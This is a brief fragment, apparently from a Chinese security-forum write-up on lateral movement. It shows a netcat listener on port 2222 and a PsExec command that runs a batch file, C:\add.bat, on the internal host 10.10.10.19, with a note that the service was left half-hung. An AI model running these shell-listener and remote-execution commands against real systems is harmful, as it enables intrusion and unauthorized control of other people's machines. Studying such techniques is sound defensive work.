 1. nc -lvvp 2222 (netcat)
C:\Users\evi1ox\Desktop>psexec \\10.10.10.19 C:\add.bat
psexec \\10.10.10.19 C:\add.bat
PsExec v1.98 - Execute processes remotely
Copyright (C) 2001-2010 Mark Russinovich
Sysinternals - www.sysinternals.com
已经执行成功,但是服务出现半卡死状态
先知社区